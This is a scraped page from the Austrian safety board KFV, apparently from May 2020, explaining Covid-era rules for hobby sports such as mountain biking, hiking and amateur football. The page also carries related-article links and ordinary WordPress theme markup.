</em>Wie an allen öffentlichen Orten ein Abstand von mind. 1 Meter. Stark frequentierte Plätze sind zu meiden. Es wird an die Eigenverantwortung appelliert.</p>
<p><strong>Mountainbike:<br />
</strong><em>Darf ich mit dem Mountainbike in der Natur fahren?<br />
</em>Ja. Empfehlenswert ist es, risikoreiche Strecken zu meiden, um vermeidbare Belastungen für die Rettungskräfte hintanzuhalten.</p>
<p><em>Welche Regeln gelten beim Mountainbiken?<br />
</em>Rein rechtlich gilt die 1-m-Abstandsregelung. Höhere Geschwindigkeiten erfordern jedoch sinnvollerweise höhere Abstände beim Hintereinanderfahren; die alpinen Vereine empfehlen daher folgende Abstände: 5 m bergauf, 20 m bergab und in der Ebene. Überholen, wenn überhaupt, rasch und nur, wenn der seitliche Mindestabstand von 2 m eingehalten werden kann. Schutzmaske ist nicht erforderlich. Das freiwillige Mitführen einer Schutzmaske wird angeregt, um diese notfalls rasch zur Hand zu haben.</p>
<p><strong>Wandern:<br />
</strong><em>Darf ich wandern gehen?<br />
</em>Ja.</p>
<p><em>Welche Regeln gelten beim Wandern?<br />
</em>Rein rechtlich gilt die 1-Meter-Abstandsregelung. Die alpinen Vereine Österreichs haben als Grundregeln für den Bergsport folgende Empfehlungen herausgegeben (siehe https://vavoe.at/2020/05/01/bergsport-covid-19/ oder <em>https://www.alpenverein.at/portal/news/aktuelle_news/2020/2020_05_01_bergsport-in-coronazeiten.php</em><em> oder </em><a href="https://www.naturfreunde.at/berichte/presseinformationen/presseinformationen/bergsportausuebung-in-zeiten-von-corona/"><em>https://www.naturfreunde.at/berichte/presseinformationen/presseinformationen/bergsportausuebung-in-zeiten-von-corona/</em></a><em>):</em></p>
<ol>
<li>Risikobereitschaft zurücknehmen (unterhalb der persönlichen Leistungsgrenze bleiben)!</li>
<li>Abstand halten, mind. 2 m!</li>
<li>Bergsport nur in Kleingruppen, stark frequentierte Touren und Plätze meiden!</li>
<li>Gewohnte Rituale wie Händeschütteln, Gipfelbussi, Trinkflasche anbieten, etc. unterlassen!</li>
<li>Mund-Nasen-Schutz und Desinfektionsmittel mitnehmen!</li>
<li>Mund-Nasen-Schutz bei Fahrgemeinschaften anlegen!</li>
<li>Im Notfall wie immer nach den üblichen Erste-Hilfe-Richtlinien vorgehen, zusätzlich Mund-Nasen-Schutz verwenden!</li>
</ol>
<p><strong>Sport gesamt:<br />
</strong><em>Brauche ich für bestimmte Sportarten einen Virustest?<br />
</em>Per Verordnung sind derzeit nur im Spitzensport beispielsweise für Sportler, Betreuer und Trainer vor erstmaliger Aufnahme des Trainings- und Wettkampfbetriebes derartige Testungen vorgesehen.</p>
<p><em>Ich bin in einem Hobbyfußballverein. Was gilt?<br />
</em>Das Training darf unter Einhaltung der 2-Meter-Abstandsregelung (gegenüber Personen, die nicht im gemeinsamen Haushalt leben) – also ohne Körpernähe und Körperkontakt – auf Sportstätten im Freiluftbereich durchgeführt werden. Von der Bundes-Sport-Organisation Sport Austria empfohlen werden Trainingsgruppen mit maximal zehn Personen inklusive Trainer; Kinder unter 14 Jahren sollten während des Aufenthaltes auf der Sportstätte von einer volljährigen Person zu beaufsichtigen werden; dabei ist eine Gruppengröße von maximal 6 zu Beaufsichtigenden sinnvoll. Zuschauer dürfen die Sportstätten nicht betreten. Mannschaftstraining in geschlossenen Räumlichkeiten ist derzeit noch nicht zulässig (ausgenommen z.B. Spitzensportler, Behindertensportler).</p>
<p><em>Welche Regeln und Verbote gibt es beim Sport sonst noch?<br />
</em>Indoor-Sportstätten bleiben voraussichtlich noch bis 29.5. geschlossen. Sportunterricht, Kurse und Trainings dürfen unter Einhaltung der Abstandsregelungen im Freiluftbereich von Sportstätten bzw. auf öffentlichen Flächen im Freien gegeben werden. Die allgemeinen Hygieneregeln (regelmäßiges Händewaschen, nicht mit den Händen ins Gesicht greifen, in Ellenbeuge oder Taschentuch Husten oder Nießen) sind einzuhalten. Sportgeräte, die mit den Händen berührt werden (z.B. Hanteln, Schläger), sind, bevor eine andere Person sie benutzt, zu desinfizieren. Masken müssen nur beim Betreten der Innenanlagen getragen werden. Empfohlen wird, den Mund-Nasen-Schutz auch unmittelbar vor bzw. nach der Sportausübung zu tragen.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://www.kfv.at/vom-winde-verweht/">Vom Winde verweht</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://www.kfv.at/schwere-zeiten-leichte-beute/">Schwere Zeiten – leichte Beute</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.kfv.at/author/johanna/">Johanna</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Johanna"><meta itemprop="url" content="https://www.kfv.at/author/johanna/"></span><meta itemprop="datePublished" content="2020-05-26T08:17:07+02:00"><meta itemprop="dateModified" content="2020-09-18T09:04:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png"></span><meta itemprop="name" content="KFV - Kuratorium für Verkehrssicherheit"></span><meta itemprop="headline " content="Das sind die neuen Covid-Regeln im Hobbysport"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1440"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":7007,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "10";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Verwandte Artikel</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/sicheres-silvester/"  rel="bookmark" class="td-image-wrap " title="Prosit Neujahr &#8211; Sicheres Silvester" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/12/pexels-rovenimages-com-344613-949592-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/12/pexels-rovenimages-com-344613-949592-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/12/pexels-rovenimages-com-344613-949592-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Feuerwerke in gelb, weiß und rosa auf einem dunklen Nachthimmel." title="Prosit Neujahr &#8211; Sicheres Silvester" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/eigentumsschutz/" class="td-post-category" >Eigentumsschutz News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/sicheres-silvester/"  rel="bookmark" title="Prosit Neujahr &#8211; Sicheres Silvester">Prosit Neujahr &#8211; Sicheres Silvester</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/kinderunfaelle-stuerze-herbst/"  rel="bookmark" class="td-image-wrap " title="Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/11/markus-spiske-JnNcm9EBsTw-unsplash-scaled-e1762170229167-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/11/markus-spiske-JnNcm9EBsTw-unsplash-scaled-e1762170229167-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/11/markus-spiske-JnNcm9EBsTw-unsplash-scaled-e1762170229167-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Man sieht ein Kind von hinten, das auf einer Schaukel sitzt. Das Kind trägt eine graue Haube und eine dunkelblaue, gefütterte Jacke. Auch die Stimmung im Hintergrund deutet auf Herbst hin, mit grauem Himmel und teilweise verfärbtem Laub." title="Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich" /></a></div>                <a href="https://www.kfv.at/category/presseaussendungen/" class="td-post-category" >Presseaussendungen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/kinderunfaelle-stuerze-herbst/"  rel="bookmark" title="Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich">Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/verkehrserziehung-e-scooter-neue-materialien-verfuegbar/"  rel="bookmark" class="td-image-wrap " title="Verkehrserziehung E-Scooter: Neue Materialien verfügbar" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2019/10/iStock-1176752720c-iStock_Mixmike-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2019/10/iStock-1176752720c-iStock_Mixmike-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2019/10/iStock-1176752720c-iStock_Mixmike-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Verkehrserziehung E-Scooter: Neue Materialien verfügbar" /></a></div>                <a href="https://www.kfv.at/category/ratgeber/" class="td-post-category" >Ratgeber</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/verkehrserziehung-e-scooter-neue-materialien-verfuegbar/"  rel="bookmark" title="Verkehrserziehung E-Scooter: Neue Materialien verfügbar">Verkehrserziehung E-Scooter: Neue Materialien verfügbar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/sicherheit-beim-klettern/"  rel="bookmark" class="td-image-wrap " title="Sicherheit beim Klettern – Risiken minimieren, Spaß maximieren" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/08/KletterSicherheit--218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/08/KletterSicherheit--218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/08/KletterSicherheit--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Eine Person mit einem Sicherungsseil." title="Sicherheit beim Klettern – Risiken minimieren, Spaß maximieren" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/hfs/blog-sport-und-freizeitsicherheit/" class="td-post-category" >Blog Sport und Freizeitsicherheit</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/sicherheit-beim-klettern/"  rel="bookmark" title="Sicherheit beim Klettern – Risiken minimieren, Spaß maximieren">Sicherheit beim Klettern – Risiken minimieren, Spaß maximieren</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/ratgeber-fuer-autofahrende-zum-schulbeginn-sicher-unterwegs-fuer-unsere-kinder/"  rel="bookmark" class="td-image-wrap " title="Ratgeber für Autofahrende zum Schulbeginn: Sicher unterwegs für unsere Kinder" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/08/KinderundSchuelerlotse--218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/08/KinderundSchuelerlotse--218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/08/KinderundSchuelerlotse--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ein Schülerlotse mit Warnweste und gelber Kappe hilft 2 Schulkindern über den Zebrastreifen. Er hält dazu auch einen Signalstab." title="Ratgeber für Autofahrende zum Schulbeginn: Sicher unterwegs für unsere Kinder" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/verkehrssicherheit/verkehr-verkehrssicherheit/" class="td-post-category" >News Verkehrssicherheit</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/ratgeber-fuer-autofahrende-zum-schulbeginn-sicher-unterwegs-fuer-unsere-kinder/"  rel="bookmark" title="Ratgeber für Autofahrende zum Schulbeginn: Sicher unterwegs für unsere Kinder">Ratgeber für Autofahrende zum Schulbeginn: Sicher unterwegs für unsere Kinder</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/mission-gegen-das-ertrinken/"  rel="bookmark" class="td-image-wrap " title="KFV-Mission gegen das Ertrinken" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/08/20230728_091317-scaled-e1755780867333-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/08/20230728_091317-scaled-e1755780867333-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/08/20230728_091317-scaled-e1755780867333-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Eine orange Schwimmboje mit KFV-Logo liegt aufgeblasen auf dem Holzsteg vor einem spiegelglatten See." title="KFV-Mission gegen das Ertrinken" /></a></div>                <a href="https://www.kfv.at/category/ratgeber/" class="td-post-category" >Ratgeber</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/mission-gegen-das-ertrinken/"  rel="bookmark" title="KFV-Mission gegen das Ertrinken">KFV-Mission gegen das Ertrinken</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/sicher-in-die-schule-mit-dem-schulwegtraining/"  rel="bookmark" class="td-image-wrap " title="Sicher in die Schule mit dem Schulwegtraining" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/08/039-20240828-KFV-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/08/039-20240828-KFV-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/08/039-20240828-KFV-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ein Polizist auf einem Zebrastreifen ermöglicht 2 Schulkindern die sichere Überquerung." title="Sicher in die Schule mit dem Schulwegtraining" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/verkehrssicherheit/verkehr-verkehrssicherheit/" class="td-post-category" >News Verkehrssicherheit</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/sicher-in-die-schule-mit-dem-schulwegtraining/"  rel="bookmark" title="Sicher in die Schule mit dem Schulwegtraining">Sicher in die Schule mit dem Schulwegtraining</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/kuechenbrand/"  rel="bookmark" class="td-image-wrap " title="Küchenhelfer: Tipps für den Brandschutz in Ihrer Küche" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2024/11/stove-5580691_1920-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2024/11/stove-5580691_1920-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2024/11/stove-5580691_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Eine aufgedrehte Platte eines Gasherds mit blauen Flammen." title="Küchenhelfer: Tipps für den Brandschutz in Ihrer Küche" /></a></div>                <a href="https://www.kfv.at/category/ratgeber/" class="td-post-category" >Ratgeber</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/kuechenbrand/"  rel="bookmark" title="Küchenhelfer: Tipps für den Brandschutz in Ihrer Küche">Küchenhelfer: Tipps für den Brandschutz in Ihrer Küche</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/tipps-wandern/"  rel="bookmark" class="td-image-wrap " title="Sicherheits-Tipps fürs Wandern" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2024/10/Monsterfels_SoMe_1080x1080_clean_statische-218x150.png"  srcset="https://www.kfv.at/wp-content/uploads/2024/10/Monsterfels_SoMe_1080x1080_clean_statische-218x150.png 218w, https://www.kfv.at/wp-content/uploads/2024/10/Monsterfels_SoMe_1080x1080_clean_statische-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ein grimmig dreinblickender Stein fliegt zwischen Bergen in der Luft." title="Sicherheits-Tipps fürs Wandern" /></a></div>                <a href="https://www.kfv.at/category/ratgeber/" class="td-post-category" >Ratgeber</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/tipps-wandern/"  rel="bookmark" title="Sicherheits-Tipps fürs Wandern">Sicherheits-Tipps fürs Wandern</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/tipps-fussballsport/"  rel="bookmark" class="td-image-wrap " title="Sicherheits-Tipps für den Fußballsport" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2024/10/Monsterball_SoMe_1080x1080_clean_statische-218x150.png"  srcset="https://www.kfv.at/wp-content/uploads/2024/10/Monsterball_SoMe_1080x1080_clean_statische-218x150.png 218w, https://www.kfv.at/wp-content/uploads/2024/10/Monsterball_SoMe_1080x1080_clean_statische-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ein Monster-Fußball mit spitzen Zähnen und kleinen Armen mit Klauen fliegt durch die Luft gegen die Kamera." title="Sicherheits-Tipps für den Fußballsport" /></a></div>                <a href="https://www.kfv.at/category/ratgeber/" class="td-post-category" >Ratgeber</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/tipps-fussballsport/"  rel="bookmark" title="Sicherheits-Tipps für den Fußballsport">Sicherheits-Tipps für den Fußballsport</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_5{min-height:0}.tdi_5{position:relative}</style>
<div class="tdi_4_rand_style td-element-style" ><style>.tdi_4_rand_style{background-color:#004899!important}</style></div><div id="tdi_6" class="tdc-row stretch_row"><div class="vc_row tdi_7  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7:before,.tdi_7:after{display:table}.tdi_7{padding-top:60px!important;padding-bottom:10px!important;position:relative}.tdi_7 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_7{padding-top:60px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{padding-top:60px!important;padding-bottom:50px!important}}</style>
<div class="tdi_6_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_6_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_6_rand_style{background-color:#353535!important}</style></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_11  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_11{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_11,.tdi_11 .tdc-inner-columns{display:block}.tdi_11 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_13  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13 .vc_column-inner>.wpb_wrapper,.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-bottom:50px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_14 img{height:70px}.tdi_14 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_14 .tdm-image{border-color:#eaeaea}</style><a href="https://www.kfv.at/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.kfv.at/wp-content/uploads/2018/09/logo-kfv-ohne-schrift2.svg" ></a></div></div></div></div></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{justify-content:flex-start}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_17 tdm-inline-block tdm-content-horiz-left td-pb-border-top footer-zert-logo td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.tdi_17{width:auto}.tdi_17 img{height:85px}.tdi_17 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_17 .tdm-image{border-color:#eaeaea}</style><a href="https://www.kfv.at/wp-content/uploads/2025/01/kfv-berufundfamilie-zertifikat-2025.pdf" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.kfv.at/wp-content/uploads/2025/01/kfv-berufundfamilie-2025-logo-with-border-inline.svg"  title="KFV ist ein familienfreundliches Unternehmen!" alt="KFV Berufundfamilie 2025 Logo" width="auto" height="85"></a></div></div></div><div class="vc_column tdi_19 footer-col-safety-first wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}@media (max-width:767px){.tdi_20{margin-top:40px!important;margin-bottom:7px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}.tdi_21 .tdm-title{font-size:19px!important;line-height:0!important}@media (max-width:767px){.tdi_21 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-sm">SAFETY FIRST!</h3></div></div></div></div><div class="td_block_wrap td_block_title tdi_22 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_22" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_22 .td-block-title>*,.td-theme-wrap .tdi_22 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_22 .td-subcat-item a:hover,.td-theme-wrap .tdi_22 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_22 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_22 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_22 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_22 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_22 .td_quote_on_blocks,.td-theme-wrap .tdi_22 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_22 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_22 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_22 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_22 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_22 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_22 .td-read-more a,.td-theme-wrap .tdi_22 .td-weather-information:before,.td-theme-wrap .tdi_22 .td-weather-week:before,.td-theme-wrap .tdi_22 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_22 .td-post-category,.td-theme-wrap .tdi_22 .td-post-category:hover{background-color:#ffffff}.tdi_22{margin-bottom:-20px!important}</style>
